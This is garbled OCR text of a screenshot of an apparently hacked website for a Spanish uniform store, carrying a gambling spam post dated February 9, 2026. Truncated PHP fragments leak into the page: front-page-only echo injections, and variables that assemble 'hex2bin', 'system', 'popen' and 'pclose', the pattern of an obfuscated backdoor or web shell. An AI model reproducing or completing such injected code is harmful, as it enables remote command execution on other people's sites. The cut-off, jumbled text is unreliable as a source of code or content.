
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
ILES APUESTAS SALAM
Móviles Apuestas Salamanca
febrero 9, 2026
/
Posted by
/
167